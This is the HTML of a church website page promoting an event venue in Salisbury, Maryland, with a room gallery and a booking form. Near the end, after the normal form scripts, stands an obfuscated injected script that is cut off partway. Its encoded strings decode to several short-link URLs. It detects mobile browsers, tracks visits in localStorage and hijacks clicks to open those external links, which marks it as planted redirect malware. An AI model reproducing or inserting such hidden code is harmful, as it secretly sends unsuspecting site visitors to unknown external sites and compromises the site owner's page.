		<li><a href="https://www.firstbaptistsby.org/associate-ministers/" class=" menu-item menu-item-type-post_type menu-item-object-page">Associate Ministers</a></li></ul></div></div></div></li>
	<li><a href="https://www.firstbaptistsby.org/ministries/" class=" menu-item menu-item-type-post_type menu-item-object-page">Ministries</a></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Events</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://www.firstbaptistsby.org/calendar/" class=" menu-item menu-item-type-post_type menu-item-object-page">Calendar</a></li>
		<li><a href="https://www.firstbaptistsby.org/this-weeks-schedule/" class=" menu-item menu-item-type-post_type menu-item-object-page">This Week’s Schedule</a></li>
		<li><a href="https://www.firstbaptistsby.org/homegoing-services/" class=" menu-item menu-item-type-post_type menu-item-object-page">Homegoing Services</a></li></ul></div></div></div></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Resources</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://www.firstbaptistsby.org/visitor-information/" class=" menu-item menu-item-type-post_type menu-item-object-page">Visitor Information</a></li>
		<li><a href="https://www.firstbaptistsby.org/twelve-tribes/" class=" menu-item menu-item-type-post_type menu-item-object-page">Twelve Tribes</a></li>
		<li><a href="https://www.firstbaptistsby.org/new-members-orientation/" class=" menu-item menu-item-type-post_type menu-item-object-page">New Members’ Orientation</a></li>
		<li><a href="https://www.firstbaptistsby.org/student-of-the-month/" class=" menu-item menu-item-type-post_type menu-item-object-page">Academic Success</a></li>
		<li><a href="https://www.firstbaptistsby.org/prayer-requests/" class=" menu-item menu-item-type-post_type menu-item-object-page">Prayer Requests</a></li>
		<li><a href="https://www.firstbaptistsby.org/directions/" class=" menu-item menu-item-type-post_type menu-item-object-page">Directions</a></li></ul></div></div></div></li>
	<li class="uk-active"><a href="https://www.firstbaptistsby.org/family-life-cultural-center/" class=" menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-854 current_page_item">FL&CC at FBC</a></li>
	<li><a href="https://www.firstbaptistsby.org/giving/" class="give-button menu-item menu-item-type-post_type menu-item-object-page">Giving</a></li>
	<li><a href="https://www.firstbaptistsby.org/contact/" class="contact-button menu-item menu-item-type-post_type menu-item-object-page">Contact</a></li></ul>
                        
                        
                    </div>
                    
                </nav>
            </div>

        </div>

    




</div>
                        <!-- Banner Area -->
            <div class="single-featured-image-header"><img width="1920" height="455" src="https://www.firstbaptistsby.org/wp-content/uploads/2019/08/FirstBaptistChurchOfSalisbury-Banners-2019-FLCC-1.jpg" class="attachment-yootheme-featured-image size-yootheme-featured-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.firstbaptistsby.org/wp-content/uploads/2019/08/FirstBaptistChurchOfSalisbury-Banners-2019-FLCC-1.jpg 1920w, https://www.firstbaptistsby.org/wp-content/uploads/2019/08/FirstBaptistChurchOfSalisbury-Banners-2019-FLCC-1-300x71.jpg 300w, https://www.firstbaptistsby.org/wp-content/uploads/2019/08/FirstBaptistChurchOfSalisbury-Banners-2019-FLCC-1-768x182.jpg 768w, https://www.firstbaptistsby.org/wp-content/uploads/2019/08/FirstBaptistChurchOfSalisbury-Banners-2019-FLCC-1-1024x243.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" /><div class="entry-title"><h1>Family Life &#038; Cultural Center at FBC</h1></div></div><!-- .single-featured-image-header -->            <!-- End Banner Area -->
            
            
            <div id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">
                <div class="uk-container">

                    
                    <div class="uk-grid" uk-grid>
                        <div class="uk-width-expand@">

                    
                            
            
<article id="post-854" class="uk-article post-854 page type-page status-publish has-post-thumbnail hentry" typeof="Article">

    <meta property="name" content="Family Life &#038; Cultural Center at FBC">
    <meta property="author" typeof="Person" content="Web Admins">
    <meta property="dateModified" content="2019-08-13T17:12:02-04:00">
    <meta class="uk-margin-remove-adjacent" property="datePublished" content="2019-07-12T17:24:09-04:00">

        <div class="uk-margin-large-bottom" property="image" typeof="ImageObject">
        <img width="1920" height="455" src="https://www.firstbaptistsby.org/wp-content/uploads/2019/08/FirstBaptistChurchOfSalisbury-Banners-2019-FLCC-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" property="url" decoding="async" srcset="https://www.firstbaptistsby.org/wp-content/uploads/2019/08/FirstBaptistChurchOfSalisbury-Banners-2019-FLCC-1.jpg 1920w, https://www.firstbaptistsby.org/wp-content/uploads/2019/08/FirstBaptistChurchOfSalisbury-Banners-2019-FLCC-1-300x71.jpg 300w, https://www.firstbaptistsby.org/wp-content/uploads/2019/08/FirstBaptistChurchOfSalisbury-Banners-2019-FLCC-1-768x182.jpg 768w, https://www.firstbaptistsby.org/wp-content/uploads/2019/08/FirstBaptistChurchOfSalisbury-Banners-2019-FLCC-1-1024x243.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" />    </div>
    
    <h1 class="uk-article-title">Family Life &#038; Cultural Center at FBC</h1>
    <!-- Subtitle Added -->
        <!-- End Subtitle -->
    
    <div class="uk-margin-medium" property="text">
<h2 class="wp-block-heading" style="text-align:left"><strong>Family Life &amp; Cultural Center at FBC</strong></h2>



<p><em>The Jewel of Distinction &#8230; It&#8217;s Simply Beautiful!</em></p>



<p>If you are looking for the perfect place to host your next important event, look no further than the Family Life &amp; Cultural Center at FBC located on the corner of Delaware Avenue and Booth Street, in Salisbury, Maryland. The Family Life &amp; Cultural Center at FBC is the perfect place to celebrate life’s special moments!</p>



<p>The Family Life &amp; Cultural Center at FBC offers a wholesome, clean environment, perfect for a variety of family, business, and community events. The Family Life &amp; Cultural Center&nbsp;at FBC offers over 18,000 square feet of flexible meeting, banquet, and event space that can accommodate groups of many different sizes. The center provides a positive alternative for events that cater to the spiritual, social, cultural, recreational, and physical needs of the community.</p>



<p>Let us host your next special event. We are conveniently located approximately 15-20 minutes from the Centre&nbsp;at Salisbury Mall, shopping, eateries, and area golf courses. Your out-of-town guests will have easy access to hotels, restaurants, movie theaters, and shopping. We are 40 minutes away from the beach, Ocean City, Maryland. Our Events Coordinator will assist you in making your event a memorable one.</p>



<p>The Family Life &amp; Cultural Center at FBC can provide the perfect setting for your event with easy access and free parking. The Family Life &amp; Cultural Center&nbsp;at FBC also features a commercial kitchen, equipped to accommodate your catering needs from a reception to a ball.</p>



<p>We also have seven flexible multi-purpose rooms that can be configured to meet your every need, making us ideal for your next event whether it’s a banquet, birthday celebration, conference, seminar, baby blessing, family reunion, retreat, wedding, and/or reception.</p>



<p>We can seat as many as 500 guests in the Lewis N. Watson Auditorium/Banquet Hall. Small intimate gatherings are held in the Chapel/Lecture Hall, which can accommodate up to 280 guests in style. The Main Sanctuary is available for weddings for as many as 700 guests.</p>



<p>We can accommodate groups of 10 to 500 and provide breakfast, lunch, and dinner options created by the Bread of Heaven Culinary Ministry. Make the Family Life &amp; Cultural Center at FBC the location for your next event. We can offer you the right room at the right price!</p>



<p style="font-size:0">Wireless service is available throughout the facility. Our professional staff will extend every courtesy to you and your guests.&nbsp;&nbsp;</p>



<p style="text-align:left" class="has-text-color has-medium-font-size has-very-dark-gray-color"><em><strong>For more information on hosting your next event at the Family Life &amp; Cultural Center at FBC, please call </strong><a href="tel:410-548-5486"><strong>(410) 548-5486</strong></a><strong>.</strong></em></p>


<div class="wk-scope">

    <div id="wk-grida88" class="wk-child-width-1-1 wk-child-width-1-2@s wk-child-width-1-3@m wk-child-width-1-3@l wk-child-width-1-3@xl wk-grid-match " wk-height-match="target: &gt; div &gt; .wk-panel, &gt; div &gt; .wk-card; row: true" wk-grid  wk-scrollspy="cls: wk-animation-fade; target: &gt; div &gt; .wk-panel, &gt; div &gt; .wk-card; delay: 200" wk-lightbox="container: .wk-gallery-container; toggle: a[data-js-lightbox]">

            
        <div>
        
<div class="wk-panel">

    
        <div class="wk-inline-clip wk-transition-toggle ">

            <img decoding="async" src="/wp-content/uploads/2019/07/IMG_5578.jpg" class="wk-transition-scale wk-transition-opaque" alt="Lewis N. Watson Auditorium/Banquet Hall - Seats 300-500">
            
            
                            <div class="wk-position-center wk-light">
                    <span class="wk-transition-fade" wk-overlay-icon></span>
                </div>
            
                                                                        <a class="wk-position-cover" data-js-lightbox href="/wp-content/uploads/2019/07/IMG_5578.jpg" data-type="image" data-caption="Lewis N. Watson Auditorium/Banquet Hall - Seats 300-500"></a>
                                                
        </div>

    
    
                <h3 class="wk-panel wk-margin-remove-bottom">Lewis N. Watson Auditorium/Banquet Hall - Seats 300-500</h3>
        
        
    
    
</div>
        </div>

                    
        <div>
        
<div class="wk-panel">

    
        <div class="wk-inline-clip wk-transition-toggle ">

            <img decoding="async" src="/wp-content/uploads/2019/07/IMG_9064.jpg" class="wk-transition-scale wk-transition-opaque" alt="Lady Watson Room - Seats 50-80">
            
            
                            <div class="wk-position-center wk-light">
                    <span class="wk-transition-fade" wk-overlay-icon></span>
                </div>
            
                                                                        <a class="wk-position-cover" data-js-lightbox href="/wp-content/uploads/2019/07/IMG_9064.jpg" data-type="image" data-caption="Lady Watson Room - Seats 50-80"></a>
                                                
        </div>

    
    
                <h3 class="wk-panel wk-margin-remove-bottom">Lady Watson Room - Seats 50-80</h3>
        
        
    
    
</div>
        </div>

                    
        <div>
        
<div class="wk-panel">

    
        <div class="wk-inline-clip wk-transition-toggle ">

            <img decoding="async" src="/wp-content/uploads/2019/07/IMG_9044.jpg" class="wk-transition-scale wk-transition-opaque" alt="Chapel/Lecture Hall – Seats 280">
            
            
                            <div class="wk-position-center wk-light">
                    <span class="wk-transition-fade" wk-overlay-icon></span>
                </div>
            
                                                                        <a class="wk-position-cover" data-js-lightbox href="/wp-content/uploads/2019/07/IMG_9044.jpg" data-type="image" data-caption="Chapel/Lecture Hall – Seats 280"></a>
                                                
        </div>

    
    
                <h3 class="wk-panel wk-margin-remove-bottom">Chapel/Lecture Hall – Seats 280</h3>
        
        
    
    
</div>
        </div>

                    
        <div>
        
<div class="wk-panel">

    
        <div class="wk-inline-clip wk-transition-toggle ">

            <img decoding="async" src="/wp-content/uploads/2019/07/IMG_9074.jpg" class="wk-transition-scale wk-transition-opaque" alt="Main Sanctuary – Seats 700">
            
            
                            <div class="wk-position-center wk-light">
                    <span class="wk-transition-fade" wk-overlay-icon></span>
                </div>
            
                                                                        <a class="wk-position-cover" data-js-lightbox href="/wp-content/uploads/2019/07/IMG_9074.jpg" data-type="image" data-caption="Main Sanctuary – Seats 700"></a>
                                                
        </div>

    
    
                <h3 class="wk-panel wk-margin-remove-bottom">Main Sanctuary – Seats 700</h3>
        
        
    
    
</div>
        </div>

            
    </div>



<script>

    (function(UIkit){

        var $ = UIkit.util;

        $.ready(function () {
            if (!$.$('.wk-gallery-container')) {
                $.append(document.body, '<div class="wk-scope wk-gallery-container">');
            }
        });

    })(window.UIkitwk || window.UIkit);

</script>
</div>



                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_7' ><div id='gf_7' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <h3 class="gform_title">Request a Proposal</h3>
                            <p class='gform_description'>Thank you for your interest in booking one of our spaces. Please complete the form below to request a proposal.</p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_7' id='gform_7'  action='/family-life-cultural-center/#gf_7' data-formid='7' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_7' class='gform_fields top_label form_sublabel_above description_above validation_below'><li id="field_7_10" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_above gfield--has-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_7_10'>Email</label><div class='gfield_description' id='gfield_description_7_10'>This field is for validation purposes and should be left unchanged.</div><div class='ginput_container'><input name='input_10' id='input_7_10' type='text' value='' autocomplete='new-password'/></div></li><li id="field_7_4" class="gfield gfield--type-text gf_left_half gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_7_4'>Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_7_4' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /></div></li><li id="field_7_5" class="gfield gfield--type-phone gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_7_5'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_5' id='input_7_5' type='tel' value='' class='medium'   aria-required="true" aria-invalid="false"   /></div></li><li id="field_7_2" class="gfield gfield--type-email gf_right_half gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_7_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_7_2' type='email' value='' class='medium'    aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_7_6" class="gfield gfield--type-textarea gfield_contains_required field_sublabel_above gfield--has-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_7_6'>Desired Dates and Desired Times<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='gfield_description' id='gfield_description_7_6'>Please list the dates and times that you would like to request the desired room.</div><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_7_6' class='textarea medium'  aria-describedby="gfield_description_7_6"   aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_7_7" class="gfield gfield--type-select gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_7_7'>Desired Room<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_7' id='input_7_7' class='medium gfield_select'    aria-required="true" aria-invalid="false" ><option value='' ></option><option value='Lewis N. Watson Auditorium/Banquet Hall (Seating Capacity: 300-500)' >Lewis N. Watson Auditorium/Banquet Hall (Seating Capacity: 300-500)</option><option value='Lady Watson Room (Seating Capacity: 50-80)' >Lady Watson Room (Seating Capacity: 50-80)</option><option value='Multi-purpose Rooms (Seating Capacity: 10-30)' >Multi-purpose Rooms (Seating Capacity: 10-30)</option><option value='Chapel/Lecture Hall (Seating Capacity: 280)' >Chapel/Lecture Hall (Seating Capacity: 280)</option><option value='Main Sanctuary (Seating Capacity: 700)' >Main Sanctuary (Seating Capacity: 700)</option></select></div></li><li id="field_7_8" class="gfield gfield--type-radio gfield--type-choice gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' >Is food service needed?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_7_8'>
			<li class='gchoice gchoice_7_8_0'>
				<input name='input_8' type='radio' value='Yes'  id='choice_7_8_0'    />
				<label for='choice_7_8_0' id='label_7_8_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</li>
			<li class='gchoice gchoice_7_8_1'>
				<input name='input_8' type='radio' value='No'  id='choice_7_8_1'    />
				<label for='choice_7_8_1' id='label_7_8_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li></ul></div></li><li id="field_7_9" class="gfield gfield--type-textarea gfield_contains_required field_sublabel_above gfield--has-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_7_9'>What event are you planning for?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='gfield_description' id='gfield_description_7_9'>Tell us what event you are planning for and how many people you are expecting to attend.</div><div class='ginput_container ginput_container_textarea'><textarea name='input_9' id='input_7_9' class='textarea medium'  aria-describedby="gfield_description_7_9"   aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_7' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> <input type='hidden' name='gform_ajax' value='form_id=7&amp;title=1&amp;description=1&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=a92c1dbe6ac0ad4a0cd2df27adba0dbb' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_7' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_7' id='gform_theme_7' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_7' id='gform_style_settings_7' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_7' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='7' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_7' value='WyJbXSIsIjA3MDNjNGY1MTM5ZWViNmQ2ZWQ3NGQzOGMyNGQ5ZDc3Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_7' id='gform_target_page_number_7' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_7' id='gform_source_page_number_7' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_7' id='gform_ajax_frame_7' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 7, 'https://www.firstbaptistsby.org/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_7').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_7');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_7').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_7').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_7').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_7').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_7').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_7').val();gformInitSpinner( 7, 'https://www.firstbaptistsby.org/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [7, current_page]);window['gf_submitting_7'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_7').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_7').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [7]);window['gf_submitting_7'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_7').text());}else{jQuery('#gform_7').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "7", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_7" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_7";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_7" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 7, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]&gt; */
</script>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x73\x50\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x53\x62\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x4a\x71\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x4e\x7a\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x4e\x4f\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x63\x4c\x6d\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x48\x42\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x4b\x55\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x63\x57\x61\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6a\x79\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return 